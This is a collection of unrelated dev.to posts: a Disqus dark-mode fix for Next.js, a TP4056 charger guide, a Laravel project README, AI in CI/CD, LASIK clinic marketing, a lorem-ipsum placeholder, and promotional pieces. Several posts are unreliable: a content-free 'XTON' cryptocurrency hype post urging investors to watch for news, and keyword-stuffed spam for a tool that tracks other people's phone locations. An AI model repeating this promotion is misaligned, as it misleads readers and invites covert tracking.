- Step 1: Visit the [Novita AI](https://novita.ai/) website and log in to an account.
- Step 2: Click the "API" button and navigate to "[Voice Clone Instant](https://novita.ai/reference/audio/voice_clone_instant.html)" under the "Audio" tab.
- Step 3: Integrate the API into your Hatsune Miku Voice Generator.

As a powerful AI platform, Novita AI also features Text-to-speech (TTS) API which allows users to transform the text into Miku's Voice. Follow the guide below to try!
### Further Function Development by TTS API
In the "API" page, navigate to "[Text to Speech](https://novita.ai/reference/audio/text_to_speech.html)" under the "Audio" tab. Then use the TTS API to develop a new function for your Miku Voice Changer.

Moreover, can test the AI voice demo first in the "[txt2speech](https://novita.ai/product/txt2speech)" playground. For a more detailed guide, please refer to this blog, "[Create Best Japanese Text-to-Speech Software](https://blogs.novita.ai/create-best-japanese-text-to-speech-software/)".

## Future of Hatsune Miku Voice Generation
Innovations in the future of Hatsune Miku voice generation continue to push boundaries, with advancements in AI technology and voice cloning.
### Legal Considerations When Using Hatsune Miku's Voice
Crypton Future Media, the company behind Hatsune Miku, safeguards her voice to prevent unauthorized usage. So, before incorporating their voices in your projects, please ensure compliance with these regulations to avoid legal issues.
### Innovations in Hatsune Miku Voice Generation
With advancements in AI technology, innovations in Hatsune Miku voice generation continue to push boundaries. The integration of voice clone technology and real-time audio manipulation tools is shaping a new era of music creation and virtual idol experiences.

## Conclusion
In the realm of creative possibilities, the Hatsune Miku Voice Generator stands out as a tool of innovation and artistic expression. With Novita AI at the helm, crafting your unique Hatsune Miku voice generator becomes an exciting journey filled with boundless opportunities. Legal considerations and future developments ensure a sustainable approach towards leveraging Hatsune Miku's voice. Unleash your creativity and explore the limitless potential that the Hatsune Miku Voice Generator offers in shaping the future of voice generation.
## Frequently Asked Questions
### Can I Use the Hatsune Miku Voice Generator for Commercial Purposes?
Yes. However, it is important to consider the legal implications and obtain the necessary permissions and licenses from Crypton Future Media, the creator of Hatsune Miku.
### What Are Some Common Challenges in Creating High-Quality Miku's Voice?
One of the main challenges is ensuring that the generated voice sounds natural and accurate to Miku's original voice. Another is maintaining consistency and coherence in the generated voice.
> Originally published at [Novita AI](https://blogs.novita.ai/unleash-your-creativity-create-a-hatsune-miku-voice-generator/?utm_source=dev_audio&utm_medium=article&utm_campaign=miku)
> [Novita AI](https://novita.ai/?utm_source=dev_audio&utm_medium=article&utm_campaign=hatsune-miku-voice-generator-unleash-your-creativity), the one-stop platform for limitless creativity that gives you access to 100+ APIs. From image generation and language processing to audio enhancement and video manipulation, cheap pay-as-you-go, it frees you from GPU maintenance hassles while building your own products. Try it for free.
| novita_ai | |
1,881,245 | Budget Wedding With $1 | Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore... | 0 | 2024-06-08T09:27:18 | https://dev.to/oluwasegun_kayode_de7bdf3/budget-wedding-with-1-50ci |
Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
- Peel yam
- Boil Yam
- Eat Yam

Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
| oluwasegun_kayode_de7bdf3 | |
1,881,213 | Fixing Disqus 'Auto' theme switching when using Next.js + next-themes | In my last year's post about the amazing Blaugust event, I've been mentioning my issue with setting... | 0 | 2024-06-08T09:19:07 | https://www.oh-no.ooo/articles/fixing-disqus-auto-theme-switching-when-using-next-js-next-themes | disqus, nextjs, react, webdev | In <a href="https://www.oh-no.ooo/articles/a-blasting-august-with-blaugust" target="_blank">my last year's post about the amazing Blaugust event</a>, I've been mentioning my issue with setting up my <a href="https://nextjs.org" target="_blank">Next.js</a> site combined with <a href="https://www.npmjs.com/package/next-themes" target="_blank">next-themes</a> and <a href="https://disqus.com/" target="_blank">Disqus</a> commenting platform.
This article is here to make sure I can share my solution, as for as simple it was it might help some people that stumble upon it. Let's start first with what issue I had, what I've done, so that we can walk together through the solution!
<br />
## What was the issue
After following the <a href="https://dev.to/luisca/step-by-step-guide-to-adding-dark-mode-and-multiple-themes-to-your-nextjs-app-15lh" target="_blank">Step-By-Step Guide to Adding Dark Mode and Multiple Themes to Your Next.js App</a> written by <a href="https://dev.to/luisca" target="_blank">Luis Cadillo</a> (thank you pal!), I found myself with a neat Dark mode but my Disqus embed (installed through <a href="https://www.npmjs.com/package/disqus-react" target="_blank">disqus-react npm package</a>) would not update its theme properly, despite its theme settings being on `Auto`.
*Buggy Disqus theme change at the bottom of my articles*
<br />
I checked that the settings in `<sitename>.disqus.com/admin/settings/general/` were correct, but that didn't help.
*Disqus settings for automatic detection of the color scheme.*
<br />
## The solution
My initial challenge was understanding how Disqus determined which theme to show in the page. Browsing the documentation I stumbled on a piece of useful information:
<blockquote>
<span class="font-bold">Light vs. dark color scheme</span><br />
A light or dark color scheme is automatically selected based on your site's stylesheets.
<br />
<br />
<span class="font-bold">How is the color scheme determined?</span><br />
<ul>
<li><mark>The light scheme is loaded when <strong>the text color Disqus inherits from your site has >= 50% gray contrast</strong>: between color: #000000; and color: #787878;</mark></li>
<li>The dark scheme is loaded in all other instances.</li>
</ul>
<div class="text-right">— <a href="https://help.disqus.com/en/articles/1717201-disqus-appearance-customizations" target="_blank">Disqus Appearance Customization</a></div>
</blockquote>
<br />
This allowed me to understand how the color scheme in Disqus was determined, but not yet why my changes wouldn't work. White text on a white background isn't quite the 'Auto' mode I was hoping for!
Searching for some help in <a href="https://stackoverflow.com/" target="_blank">StackOverflow</a>, I found my very same problem but no answer to it: <a href="https://stackoverflow.com/questions/75921829/disqus-theme-not-matching-background-when-changing-blog-theme-from-dark-to-light" target="_blank">Disqus theme not matching background when changing blog theme from dark to light</a>. Despite not finding a solution, I found some comfort in seeing that other peeps had my same problem and that it wasn't just me being... well... dumb xD
A little bit more digging and googling around brought me to another StackOverflow post, <a href="https://stackoverflow.com/questions/75787047/disqus-comments-dark-mode-renders-with-white-background?rq=2" target="_blank">Disqus comments Dark mode renders with white background</a> where <a href="https://stackoverflow.com/users/10312920/ken-mueller" target="_blank">Ken Mueller</a> mentions to "Remove the <meta name="color-scheme" content="dark" /> from your document.".
Now, I didn't have such a thing in my Next.js ecosystem, but I noticed that next-themes applied a `style="color-scheme: dark;"` to my main HTML tag.
```html
<html lang="en" class="dark" style="color-scheme: dark;">
```
<br />
*My Chrome inspector showing that the HTML tag in my website had this extra <code>style="color-scheme: dark;"</code> property.*
<br />
Since messing around with the inspector costs nothing, I've simply tried to remove the content of `style` and don't you know... it worked!
Checking <a href="https://www.npmjs.com/package/next-themes" target="_blank">next-themes documentation</a>, reading the codebase and bashing my head a little, I seem to understand that this HTML style change comes from the `enableColorScheme` setting of next-themes, which by default is set as `true`, but for my case would need to be set `false`.
```typescript
const MyApp = ({ Component, pageProps }: AppProps) => {
return (
<>
<ThemeProvider
attribute="class"
enableColorScheme={false}
>
<Provider store={store}>
<Component {...pageProps} />
</Provider>
</ThemeProvider>
</>
);
};
export default MyApp;
```
<br />
Wohoo! Works like a charm!
But no, wait!
Now if I am in an article page and I want to switch the theme there, my `<DiscussionEmbed>` component from <a href="https://www.npmjs.com/package/disqus-react" target="_blank">disqus-react</a> won't update automatically! So what do we do now?
I happen to have this component wrapped in a container for easier setup on my page, and I know that React would re-render a component should its key change... so 1 + 1 I had my 2:
```typescript
const DisqusComments: FC<DisqusCommentsProps> =
({ url, slug, title }) => {
// Import the name of the theme with useTheme() hook
// from next-themes
const { theme } = useTheme();
const disqusConfig = {
url: url,
identifier: slug,
title: title,
};
// Use it as a key={theme} for the DiscussionEmbed component
// so that it will re-render should the theme change
return (
<div className="my-14">
<DiscussionEmbed
key={theme}
shortname={"oh-no"}
config={disqusConfig}
/>
</div>
);
};
export default DisqusComments;
```
<br />
Basically, I'll use the name of the theme to determine whether the Disqus component should re-render, and should someone change the theme in an article page, __the Disqus comment section will reload with the correct theme__!
At last, all I wanted!
*My website Disqus section adapting to both dark and light color schemes. Yay!*
<br />
Let me know if this helped you somehow, if you had the same issue or if somehow it brought you some help understanding a bit more about the problem for your own specific case!
<br />
## Sources and inspiration
- <a href="https://dev.to/luisca/step-by-step-guide-to-adding-dark-mode-and-multiple-themes-to-your-nextjs-app-15lh" target="_blank" rel="noreferrer noopener">Step-By-Step Guide to Adding Dark Mode and Multiple Themes to Your Next.js App</a> by <a href="https://dev.to/luisca" target="_blank" rel="noreferrer noopener">Luis Cadillo</a>
- <a href="https://www.npmjs.com/package/next-themes" target="_blank" rel="noreferrer noopener">next-themes npm package</a>
- <a href="https://www.npmjs.com/package/disqus-react" target="_blank" rel="noreferrer noopener">disqus-react npm package</a>
- <a href="https://stackoverflow.com/questions/75921829/disqus-theme-not-matching-background-when-changing-blog-theme-from-dark-to-light" target="_blank" rel="noreferrer noopener">Disqus theme not matching background when changing blog theme from dark to light</a> from <a href="https://stackoverflow.com/" target="_blank" rel="noreferrer noopener">StackOverflow</a>
- <a href="https://stackoverflow.com/questions/75787047/disqus-comments-dark-mode-renders-with-white-background?rq=2" target="_blank" rel="noreferrer noopener">Disqus comments Dark mode renders with white background</a> from <a href="https://stackoverflow.com/" target="_blank" rel="noreferrer noopener">StackOverflow</a>
- Cover: <a href="https://www.freepik.com/free-psd/3d-rendering-graphic-design_31283887.htm" target="_blank" rel="noreferrer noopener">3D rendering of graphic design</a> by <a href="https://www.freepik.com/author/freepik" target="_blank" rel="noreferrer noopener">Freepik</a>, <a href="https://www.freepik.com/free-vector/geometric-circle-background-desktop-wallpaper-with-multicolors-vector_18220903.htm" target="_blank" rel="noreferrer noopener">Vector geometric background</a> by <a href="https://www.freepik.com/author/rawpixel-com" target="_blank" rel="noreferrer noopener">rawpixel.com</a> via <a href="https://freepik.com" target="_blank" rel="noreferrer noopener">Freepik</a>, blurred code image created with <a href="https://carbon.now.sh" target="_blank" rel="noreferrer noopener">Carbon</a>, Next.js logo from <a href="https://nextjs.org" target="_blank" rel="noreferrer noopener">Next.js official website</a>, Disqus logo from <a href="https://disqus.com/brand/" target="_blank" rel="noreferrer noopener">Disqus Brand and Logos official material</a>
<hr />
Originally posted in <a href="https://www.oh-no.ooo/">oh-no.ooo</a> (<a href="https://www.oh-no.ooo/articles/fixing-disqus-auto-theme-switching-when-using-next-js-next-themes">Fixing Disqus 'Auto' theme switching when using Next.js + next-themes</a>), my personal website. | mahdava |
1,881,212 | INVESTORS ARE EXCITED ABOUT AN UPCOMING NEWS | XTON Cryptocurrency Set to Revolutionize the Digital Currency Market In a major development in the... | 0 | 2024-06-08T09:19:05 | https://dev.to/xton/investors-are-excited-about-an-upcoming-news-2opn | XTON Cryptocurrency Set to Revolutionize the Digital Currency Market
In a major development in the world of cryptocurrencies, XTON Cryptocurrency is gearing up to make a groundbreaking announcement that is expected to shake up the industry. Industry insiders and investors are eagerly awaiting this news, as it has the potential to redefine the future of digital currencies.
XTON Cryptocurrency, known for its innovative blockchain technology and commitment to security, has been making waves in the crypto community for its unique features and user-friendly platform. With a growing user base and increasing market value, XTON has quickly become one of the most promising cryptocurrencies on the market.
The upcoming news from XTON is shrouded in secrecy, leaving enthusiasts and investors speculating about what could be in store. Rumors suggest that XTON may be announcing a major partnership with a prominent financial institution, which could potentially lead to wider adoption and increased legitimacy for the cryptocurrency.
Additionally, there are whispers of a new feature or technology that XTON may be unveiling, promising to enhance the functionality and usability of the cryptocurrency. This has sparked excitement among tech enthusiasts and investors alike, who are eager to see what innovative solutions XTON has in store.
As the anticipation builds, the crypto community is buzzing with excitement, with discussions and speculations running rampant on social media platforms and online forums. Experts predict that the upcoming news from XTON could have a significant impact on the overall cryptocurrency market, potentially leading to a surge in interest and investment.
Investors are advised to stay tuned and closely monitor the developments from XTON Cryptocurrency. This upcoming announcement has the potential to shape the future of digital currencies and could present lucrative opportunities for early adopters and savvy investors.
Stay tuned for more updates as we bring you the latest information on this exciting news from XTON Cryptocurrency. | xton | |
914,930 | This is my first DEV post | I am very excited to join this community....Let's have fun | 0 | 2021-12-02T02:16:47 | https://dev.to/dhokabeatz/this-is-my-first-dev-post-2n5k | I am very excited to join this community....Let's have fun | dhokabeatz | |
1,881,211 | Understanding and Utilizing TP4056 Modules: A Comprehensive Guide | Do You Know TP4056 module? The TP4056 module has become a staple in the world of DIY electronics and... | 0 | 2024-06-08T09:18:54 | https://dev.to/dunlop_marshall_57735193b/understanding-and-utilizing-tp4056-modules-a-comprehensive-guide-28f2 | Do You Know TP4056 module?
The TP4056 module has become a staple in the world of DIY electronics and hobbyist projects due to its efficient and convenient battery charging capabilities. In this article, we'll delve into the intricacies of the TP4056 module, exploring its features, functionality, applications, and tips for optimal usage. Whether you're a novice enthusiast or a seasoned electronics hobbyist, understanding the TP4056 module can greatly enhance your projects and ensure safe and reliable battery charging.
1. Overview of TP4056 Module:
The TP4056 module is a compact and affordable charging solution primarily designed for single-cell lithium-ion or lithium-polymer batteries. It integrates a variety of essential components, including a linear charger, voltage regulator, and charge status indicators, into a small form factor PCB (Printed Circuit Board). Its simplicity and ease of use make it ideal for powering small devices like IoT sensors, Arduino projects, and portable gadgets. Moreover, its low cost and wide availability make it a popular choice for hobbyists and DIY enthusiasts.
2. Functional Components and Circuitry:
At the heart of the TP4056 module is the TP4056 chip, which governs the charging process. This chip employs a linear charging algorithm, regulating the charging current and voltage to safely charge lithium-ion batteries. Additionally, the module typically features input and output terminals for connecting power sources and loads, along with protection circuits to prevent overcharging, over-discharging, and short circuits. Understanding the internal circuitry and specifications of the TP4056 module is crucial for designing robust and reliable battery-powered systems.
3. Operating Principles and Charging Modes:
The TP4056 module supports two primary charging modes: constant current (CC) and constant voltage (CV). During the CC phase, the module delivers a constant current to the battery until it reaches its maximum voltage threshold. Subsequently, the CV phase kicks in, where the module maintains a constant voltage while gradually reducing the charging current. This dual-stage charging process ensures efficient and safe charging while prolonging battery life. Moreover, the TP4056 module incorporates features like trickle charging and automatic recharge to further optimize battery performance.
4. Applications and Project Integration:
The versatility of the TP4056 module lends itself to a wide range of applications across various industries and disciplines. From powering DIY electronics projects to prototyping IoT devices, the module offers a convenient and cost-effective solution for battery charging needs. Integrating the TP4056 module into your projects is relatively straightforward, requiring minimal external components and simple wiring. Whether you're building a solar-powered weather station or a portable USB charger, the TP4056 module can streamline the power management aspect of your design.
5. Best Practices and Safety Considerations:
While the TP4056 module simplifies the process of battery charging, it's essential to observe best practices and safety precautions to avoid potential hazards. Always adhere to the manufacturer's specifications regarding input voltage, charging current, and battery compatibility. Ensure proper heat dissipation by providing adequate ventilation and avoiding overloading the module. Additionally, monitor the charging process regularly and inspect the module for any signs of overheating or malfunction. By following these guidelines, you can harness the full potential of the TP4056 module while ensuring the safety and longevity of your battery-powered projects.
Conclusion:
In conclusion, the TP4056 module represents a versatile and reliable solution for charging lithium-ion batteries in a wide range of applications. Its compact design, affordability, and ease of use make it a popular choice among hobbyists, makers, and electronics enthusiasts. By understanding the operating principles, integrating best practices, and prioritizing safety considerations, you can leverage the TP4056 module to power your projects efficiently and effectively. Whether you're embarking on a new DIY endeavor or upgrading an existing system, the TP4056 module is sure to enhance your battery charging experience. | dunlop_marshall_57735193b | |
1,881,209 | Current Location Of Phone Number: Best Mobile Location Tracker to | Current Location Of Phone Number:- Because there are always unforeseen risks and dangerous threats... | 0 | 2024-06-08T09:10:14 | https://dev.to/location_mobile/current-location-of-phone-number-best-mobile-location-tracker-to-2c8 | Current Location Of Phone Number:- Because there are <a href="https://www.mobilenumbertrackeronline.com/track-phone-no/"> always </a> unforeseen risks and dangerous <a href="https://www.mobilenumbertrackeronline.com/mobile-number-tracker/"> threats </a> in our world, you could <a href="https://www.mobilenumbertrackeronline.com/track-phone-no/"> need </a> to track the position of your lost or <a href="https://www.mobilenumbertrackeronline.com/mobile-phone-tracking/"> stolen </a> phone or want to know what your child is doing with their smartphone and <a href="https://www.mobilenumbertrackeronline.com/mobile-number-tracker-app/"> where </a> they are. With today’s <a href="https://www.mobilenumbertrackeronline.com/how-to-track-a-mobile/"> advanced </a> technology, you may
<a href="https://www.mobilenumbertrackeronline.com/mobile-no-tracker/"> quickly </a>
find out a mobile number’s current <a href="https://www.mobilenumbertrackeronline.com/mobile-number-tracker-app/"> position </a> by using internet phone location <a href="https://www.mobilenumbertrackeronline.com/mobile-phone-tracking/"> tracker </a> tools and applications, in addition to being able to monitor an <a href="https://www.mobilenumbertrackeronline.com/mobile-number-tracker/"> unknown </a> number when it regularly calls you... <a href="https://www.mobilenumbertrackeronline.com/current-location-of-phone-number/"> Read more </a>
Suggested Link:
<a href="https://www.mobilenumbertrackeronline.com/">Number tracker/</a>
<a href="https://www.mobilenumbertrackeronline.com/track-phone-no/"> track-phone-no/</a>
<a href="https://www.mobilenumbertrackeronline.com/location-tracking/"> location-tracking/</a>
<a href="https://www.mobilenumbertrackeronline.com/current-location-of-phone-number/">current-location-of-phone-number/</a>
<a href="https://www.mobilenumbertrackeronline.com/how-to-trace-a-number/"> how-to-trace-a-number/</a>
<a href="https://www.mobilenumbertrackeronline.com/mobile-number-tracker-app/"> mobile-number-tracker-app/</a>
<a href="https://www.mobilenumbertrackeronline.com/how-to-track-a-mobile/"> how-to-track-a-mobile/</a>
<a href="https://www.mobilenumbertrackeronline.com/mobile-no-tracker/"> mobile-no-tracker/</a>
<a href="https://www.mobilenumbertrackeronline.com/mobile-location-tracker/"> mobile-location-tracker/</a>
<a href="https://www.mobilenumbertrackeronline.com/imei-tracker/"> imei-tracker/</a>
<a href="https://www.mobilenumbertrackeronline.com/mobile-phone-tracking/"> mobile-phone-tracking/</a>
<a href="https://www.mobilenumbertrackeronline.com/best-mobile-number-tracker-with-google-map/"> best-mobile-number-tracker-with-google-map/</a>
<a href="https://www.mobilenumbertrackeronline.com/mobile-number-tracker/"> mobile-number-tracker/</a>
ROT
| location_mobile | |
1,881,207 | How AI can optimize Continuous Integration and Continuous Deployment (CI/CD) processes. | AI can significantly optimize Continuous Integration and Continuous Deployment (CI/CD) processes by... | 0 | 2024-06-08T08:50:15 | https://dev.to/devops_den/how-ai-can-optimize-continuous-integration-and-continuous-deployment-cicd-processes-4f67 | AI can significantly optimize Continuous Integration and Continuous Deployment (CI/CD) processes by enhancing various stages of the software development lifecycle. Here’s how AI can contribute to each phase:
## 1. Automated Code Review and Quality Assurance
AI-Driven Code Review: Tools like DeepCode and Codacy use machine learning algorithms to review code changes automatically. They detect potential bugs, code smells, and adherence to coding standards more efficiently than manual reviews (CloudThat) (Mindbowser).
Automated Testing: AI can generate and execute tests automatically, identifying edge cases and potential failures. Tools like Testim use AI to create, execute, and maintain tests, reducing the burden on developers and improving test coverage (Zymr).
## 2. Intelligent Build Optimization
Predictive Build and Test Scheduling: AI can predict which parts of the codebase are most likely to fail based on historical data and recent changes. This allows the CI/CD pipeline to prioritize and optimize the build and test sequence, saving time and computational resources (CloudThat) (Zymr).
Resource Allocation: AI can optimize the allocation of resources (CPU, memory) during the build process, ensuring efficient usage of hardware and cloud resources.
## 3. Enhanced Continuous Deployment
Automated Deployment Decisions: AI can analyze various metrics (performance, user feedback, error rates) to decide the optimal time for deploying new features. It can also determine the safest deployment strategy, such as canary releases or blue-green deployments (Zymr).
Rollback Management: AI can predict the success of deployments and automatically roll back changes if certain thresholds are breached, minimizing downtime and user impact.
## 4. Performance Monitoring and Incident Management
Anomaly Detection: AI systems like AIOps (Artificial Intelligence for IT Operations) can continuously monitor application performance, identifying anomalies and potential issues before they impact users. Tools like Datadog and Dynatrace use machine learning to detect and alert on anomalies in real-time (Mindbowser).
Root Cause Analysis: When incidents occur, AI can assist in pinpointing the root cause more quickly by correlating data from various sources (logs, metrics, traces), reducing the mean time to resolution (MTTR).
## 5. Continuous Improvement through Feedback Loops
User Feedback Analysis: AI can analyze user feedback from various channels (social media, reviews, support tickets) to identify common issues and areas for improvement. This feedback can then be integrated into the [CI/CD pipeline](https://devopsden.io/article/what-is-the-ci-cd-pipeline) to drive continuous improvement (Zymr).
Performance Optimization: AI-driven analytics can continuously assess application performance and suggest optimizations, ensuring that the deployed applications are running efficiently and effectively.
## 6. Security and Compliance
Automated Security Scans: AI can enhance security by automatically scanning for vulnerabilities and compliance issues during the CI/CD process. Tools like Snyk and Veracode leverage AI to detect security flaws in code and dependencies (Mindbowser).
Continuous Compliance Monitoring: AI can help ensure that the software adheres to regulatory and compliance standards by continuously monitoring and analyzing code changes for compliance violations.
## Conclusion
AI-driven automation in CI/CD processes not only enhances efficiency and reliability but also allows development teams to focus more on innovation rather than manual and repetitive tasks. By leveraging AI, organizations can achieve faster delivery cycles, improved code quality, and a more resilient and secure software development lifecycle.
By covering these aspects in your blog, you can provide readers with a comprehensive understanding of how AI can revolutionize CI/CD processes, backed by real-world examples and case studies.
Thank You
Read More
https://devopsden.io/article/what-is-the-use-of-devops-tools | devops_den | |
1,881,205 | HR | A post by HeyRuu | 0 | 2024-06-08T08:43:38 | https://dev.to/heyruu/hr-3f41 | heyruu | ||
1,881,204 | Route Rider System | This project built with Laravel + Tailwind + Filament Arabic and English support Has a... | 0 | 2024-06-08T08:39:09 | https://dev.to/akramghaleb/route-rider-system-3dc8 | ## This project built with Laravel + Tailwind + Filament <br>
- Arabic and English support
- Has a landing page
- Dashboard support with statistical features
- Ability to register & recover passwords
- Ability to change theme settings
- Support roles and permissions
- Support Light & Dark theme
- Support Soft delete and recovery tasks
- If you like this work you can <a href="https://github.com/akramghaleb">see more here</a>
## Installation
Clone the repository
```
git clone https://github.com/akramghaleb/Route-Rider-System.git
```
Install all the dependencies using the composer
```
composer install
```
Copy the example env file and make the required configuration changes in the .env file
```
cp .env.example .env
```
Generate a new application key
```
php artisan key:generate
```
Run the database migrations (**Set the database connection in .env before migrating**)
```
php artisan migrate --seed
```
Make sure to install the dependencies:
```bash
# npm
npm install
# pnpm
pnpm install
# yarn
yarn install
# bun
bun install
```
Build your code:
```bash
# npm
npm run build
# pnpm
pnpm run build
# yarn
yarn build
# bun
bun run build
```
Start the local development server
```
php artisan serve
```
You can now access the server at http://localhost:8000
username: admin@admin.com
password: password
<br><br>
[Github Repo](https://github.com/akramghaleb/Route-Rider-System)
Thanks,
If you enjoy my work, consider buying me a coffee to keep the creativity flowing!
<a href="https://www.buymeacoffee.com/akramghaleb" target="_blank"><img src="https://cdn.buymeacoffee.com/buttons/v2/default-red.png" alt="Buy Me A Coffee" width="150" ></a>
| Web Screens |
|-------------------------------------|
||
||
||
||
||
||
||
||
||
||
||
||
||
||
||
||
||
||
||
||
||
||
| akramghaleb | |
1,881,203 | How to Use Your Insurance for LASIK at Columbus LASIK Vision | Undergoing LASIK surgery can be a life-changing decision, offering freedom from glasses and contact... | 0 | 2024-06-08T08:38:49 | https://dev.to/columbuslasikvision/how-to-use-your-insurance-for-lasik-at-columbus-lasik-vision-422 | Undergoing LASIK surgery can be a life-changing decision, offering freedom from glasses and contact lenses. However, the cost can be a significant consideration. Fortunately, many insurance plans offer coverage or discounts for LASIK surgery. At Columbus LASIK Vision, we help patients navigate their insurance options to make laser eye surgery more affordable. Here’s a comprehensive guide on how to use your insurance for LASIK at our clinic.
**Understanding LASIK and Insurance Coverage**
LASIK (Laser-Assisted In Situ Keratomileusis) is a popular and effective surgical procedure to correct vision problems like myopia, hyperopia, and astigmatism. While LASIK is generally considered elective and cosmetic, many insurance plans offer partial coverage or discounts as it can reduce or eliminate the need for corrective eyewear.
**Steps to Determine Your Insurance Benefits**
**Review Your Insurance Policy:**
Start by reviewing your health insurance policy or contacting your insurance provider to understand the specifics of your coverage. Look for details about vision care benefits, including LASIK or other laser eye surgeries.
**Consult Your Insurance Provider:**
Speak directly with a representative from your insurance company. Ask about:
1. Coverage for LASIK surgery
2. Required pre-authorization steps
3. Participating LASIK providers
4. Applicable discounts or co-pays
5. Use of Flexible Spending Accounts (FSA) or Health Savings Accounts (HSA)
**Check with Columbus LASIK Vision:**
Contact our office to verify if we accept your insurance and to get detailed information about potential out-of-pocket costs. Our staff is experienced in dealing with various insurance providers and can help you understand your benefits.
**Insurance Plans and Discounts**
Columbus LASIK Vision partners with several insurance providers and vision care networks that offer coverage or discounts for LASIK surgery. Here are some of the notable plans:
**National Vision Administrators (NVA):**
Offers discounted pricing for NVA subscribers and their dependents.
**1. EyeMed Vision Care:**
Provides access to discounted LASIK services through the U.S. Laser Network.
**2. Avēsis:**
Covers partial or full costs of LASIK for millions of Americans.
**3. Aetna:**
Contact Aetna to confirm coverage specifics for [LASIK surgery](https://www.columbuslasikvision.com/about-lasik/).
**4. QualSight LASIK:**
The largest LASIK manager in the nation, serving approximately 90 million members with significant discounts.
**5. VSP Vision Care:**
Serving over 79 million Americans with benefits that may include LASIK discounts.
**6. Geisinger:**
Offers regular pricing and promotional discounts through the U.S. Laser Network.
**7. LCA Vision Network:**
Provides up to 25% off LASIK procedures.
**8. Davis Vision:**
Check their website for detailed coverage information.
Flexible Spending Accounts (FSA) and Health Savings Accounts (HSA)
Both FSAs and HSAs allow you to use pre-tax dollars for medical expenses, including LASIK surgery. Here's how you can benefit:
**• Flexible Spending Accounts (FSA):**
Offered by employers, FSAs allow you to set aside pre-tax dollars for medical expenses. Plan ahead to allocate enough funds for your LASIK procedure.
**• Health Savings Accounts (HSA):**
Available to individuals with high-deductible health plans, HSAs provide a tax-advantaged way to save for medical expenses. Contributions, withdrawals for qualified expenses, and interest earned are all tax-free.
**Financing Options at Columbus LASIK Vision**
If your insurance doesn’t cover the full cost of LASIK, we offer various financing options to make the procedure more affordable:
**• No Money Down:**
Start your LASIK journey without any initial payment.
**• No Interest Payments:**
Enjoy no interest for 6, 12, or 18 months.
**• Low Daily Payments:**
Payments can be as low as $1 to $2 per day.
• CareCredit and Wells Fargo Health Advantage:
Third-party lenders offering flexible financing terms and easy online payment options.
Scheduling a Consultation
The first step towards using your insurance for LASIK at Columbus LASIK Vision is scheduling a consultation. During this visit, our experienced staff will:
1. Discuss financing options.
2. Review your insurance benefits.
3. Answer any questions about the procedure and recovery.
4. Provide a personalized treatment plan based on your vision correction needs.
Navigating insurance coverage for LASIK surgery can seem daunting, but Columbus LASIK Vision is here to help. By understanding your insurance benefits and exploring financing options, you can make LASIK an affordable reality. Contact us today to schedule your consultation and take the first step towards clearer vision.
For more information, visit our website or call our office to speak with a friendly staff member who can assist you in understanding and utilizing your insurance for LASIK surgery.
| columbuslasikvision | |
1,881,202 | How LAHayeSIK Technology Enhances LASIK Safety and Outcomes | LASIK surgery has revolutionized vision correction, offering millions of people worldwide the... | 0 | 2024-06-08T08:33:34 | https://dev.to/columbuslasikvision/how-lahayesik-technology-enhances-lasik-safety-and-outcomes-2k3o | LASIK surgery has revolutionized vision correction, offering millions of people worldwide the opportunity to reduce or eliminate their dependence on glasses and contact lenses. While traditional LASIK procedures are highly effective, advancements in technology continue to improve the safety and outcomes of this life-changing surgery. One such advancement is LAHayeSIK technology, developed by Dr. Leon C. LaHaye. This innovative approach to LASIK surgery enhances precision, reduces complications, and improves overall patient outcomes. Here’s how LAHayeSIK technology is transforming LASIK surgery.
**The Basics of LASIK Surgery**
LASIK (Laser-Assisted In Situ Keratomileusis) involves two primary stages:
**Creation of the Corneal Flap:**
A thin flap is created in the outer layer of the cornea using a microkeratome or femtosecond laser.
**Reshaping the Cornea:**
The flap is lifted, and an excimer laser is used to reshape the underlying corneal tissue, correcting refractive errors such as myopia, hyperopia, and astigmatism. The flap is then replaced, acting as a natural bandage.
**Introducing LAHayeSIK Technology**
LAHayeSIK technology, named after its innovator Dr. Leon C. LaHaye, enhances the traditional LASIK procedure by incorporating a single, multifunctional instrument that performs multiple tasks during the surgery. This instrument provides superior control, reduces the risk of contamination, and ensures more consistent and precise outcomes.
**Key Features of LAHayeSIK Technology**
**Multifunctional Instrumentation:**
The LAHayeSIK instrument performs over ten specialized tasks, reducing the need for multiple tools and minimizing the risk of contamination during the procedure.
**Enhanced Control Over Eye Movement:**
The technology includes mechanisms to control and stabilize eye movement, shifting the responsibility from the patient to the surgeon. This control allows for greater precision during laser application.
**Improved Surgical Field Isolation:**
By isolating the surgical field, the LAHayeSIK instrument prevents both infectious and non-infectious contaminants from entering, thereby reducing the risk of postoperative infections.
**Effective Corneal Flap Management:**
The device protects the corneal flap from excessive hydration and contaminating fluids, ensuring a cleaner and more controlled surgical environment.
**Efficient Hydration Management:**
The LAHayeSIK instrument includes features to manage hydration levels in the cornea, preventing moisture from interfering with the laser beam and eliminating the need for additional moisture control tools.
**Immediate Debris Aspiration:**
Aspiration channels in the instrument remove surgical debris and contaminants in real-time, maintaining a clear surgical field.
**Rapid Flap Adhesion:**
The technology promotes rapid re-adhesion of the corneal flap, reducing the time needed for the flap to settle and minimizing the risk of dislocation.
**Precise Flap Alignment:**
The instrument allows for exact alignment of the corneal flap with the rest of the cornea, ensuring proper healing and reducing complications during the postoperative period.
**Benefits of LAHayeSIK Technology**
**Increased Safety:**
By reducing the risk of contamination and infection, LAHayeSIK technology enhances the overall safety of the [LASIK procedure](https://www.columbuslasikvision.com/about-lasik/). The instrument's ability to isolate and protect the surgical field is particularly crucial in minimizing postoperative complications.
**Shorter Procedural Times:**
The efficiency of the multifunctional instrument leads to shorter surgical times, reducing the duration of the procedure and the associated stress on the patient.
**Reduced Need for Secondary Procedures:**
